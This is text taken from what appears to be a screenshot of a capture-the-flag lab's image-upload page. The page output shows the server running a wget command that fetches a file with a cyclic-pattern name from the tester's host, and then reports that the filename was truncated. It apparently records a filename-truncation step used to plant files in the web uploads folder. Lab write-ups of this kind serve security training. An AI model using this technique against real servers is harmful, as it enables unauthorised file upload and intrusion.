 10.10.10.73/upload.php
Home Profile Upload
Logout
Falafel Lovers
Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0604-0429_e80351743c43440e; wget 'http://10.10.14.12:1111/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3
The name is too long, 255 chars total.
Trying to shorten...
New name is Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8A
--2021-06-04 04:29:25-- http://10.10.14.12:1111/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6A
Connecting to 10.10.14.12:1111...
Specify a URL of an image to upload:
http://domain.com/path/image.png
Upload